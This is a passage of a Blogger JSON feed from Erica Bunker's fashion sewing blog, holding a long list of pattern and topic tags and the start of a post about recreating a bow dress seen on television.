Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/See+it+Sew+it+Style+it?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/See%20it%20Sew%20it%20Style%20it"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/See+it+Sew+it+Style+it\/-\/See+it+Sew+it+Style+it?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6992320916267221393"},"published":{"$t":"2018-07-25T12:00:00.000-05:00"},"updated":{"$t":"2018-07-25T12:13:33.553-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7728"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheath dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2018 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1532"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white dresses"}],"title":{"type":"text","$t":"The White Bow Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOnce again, I had on the tv and glanced up at the screen and it was sewing kismet! There was a dress that I had to have!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvobaITddu5KZI-pPdfhJjin7iwitEd-TyWL82-iRZQvzTxFY4W99A7OEnmYz7pxMslXfGGlJL8VcJDL13gstlkZLRvttaHEAT9ANVMQhDyqJPy-7KbHi5BO3Y4-u4ZwKRktyDg\/s1600\/Black+Halo+Mystic+Bow+Dress+-+Hilary+The+Young+%2526+The+Restless-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hilary on The Young \u0026amp; The Restless in Black Halo Mystic Bow Dress\" border=\"0\" data-original-height=\"540\" data-original-width=\"648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvobaITddu5KZI-pPdfhJjin7iwitEd-TyWL82-iRZQvzTxFY4W99A7OEnmYz7pxMslXfGGlJL8VcJDL13gstlkZLRvttaHEAT9ANVMQhDyqJPy-7KbHi5BO3Y4-u4ZwKRktyDg\/s1600\/Black+Halo+Mystic+Bow+Dress+-+Hilary+The+Young+%2526+The+Restless-1.jpg\" title=\"Hilary on The Young \u0026amp; The Restless in Black Halo Mystic Bow Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHilary on The Young \u0026amp; The Restless (she's pregnant in real life) was wearing this striking pink dress with bows on it and I had to know more. \u003Ca href=\"https:\/\/wornontv.net\/105511\/\" target=\"_blank\"\u003EMy favorite site\u003C\/a\u003E for locating wardrobe from my favorite tv shows, never lets me down.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdf8Hr6qKWviAfwcu2QzKFw7Bufm3ZNrlOSh_osZ2P1Bp8pf9ZIQ2L8_AmbbJlEh-HhW_-RZsJ77MzU9M6jnDxv8wsesyij0tSxOvdv07L6jQbE5V16FxzyjNeYXIgDV1j8UOKw\/s1600\/Black+Halo+Mystic+Bow+Dress-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Black Halo Mystic Bow Dress\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdf8Hr6qKWviAfwcu2QzKFw7Bufm3ZNrlOSh_osZ2P1Bp8pf9ZIQ2L8_AmbbJlEh-HhW_-RZsJ77MzU9M6jnDxv8wsesyij0tSxOvdv07L6jQbE5V16FxzyjNeYXIgDV1j8UOKw\/s1600\/Black+Halo+Mystic+Bow+Dress-1.jpg\" title=\"Black Halo Mystic Bow Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe dress is \u003Cb\u003E\u003Ca href=\"https:\/\/www.neimanmarcus.com\/Black-Halo-Mystic-Bow-Detail-Sleeveless-Dress\/prod207510346\/p.prod?ecid=NMCS__GooglePLA\u0026amp;utm_source=google_shopping\u0026amp;adpos=1o1\u0026amp;scid=scplpsku176641676\u0026amp;sc_intid=sku176641676\u0026amp;gclid=Cj0KCQjwv-DaBRCcARIsAI9sba9yIzghZVQEeZnoNnYd5Tu3Sh4C2Uk-LukGuZ35-Lyw2LsCxkzVamoaAhl3EALw_wcB\" target=\"_blank\"\u003EBlack Halo Mystic Bow Dress\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 